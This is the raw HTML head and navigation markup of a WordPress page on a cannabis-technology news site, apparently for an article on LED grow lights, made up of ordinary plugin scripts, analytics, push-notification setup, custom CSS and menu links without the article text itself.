<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/4260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/led-lights-cannabis/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=4260' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fled-lights-cannabis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fled-lights-cannabis%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="A 2017 study determined LED lights can produce cannabis crops with 26-36 percent higher THC content than HPS lighting alone.">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-4260 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="58349" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="16431" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="25842" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-c9586da952f541a6f2b863dfdafd84c5 canna-header-zone-1-ads-refresh" id="canna-c9586da952f541a6f2b863dfdafd84c5"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="70605" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="68042" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
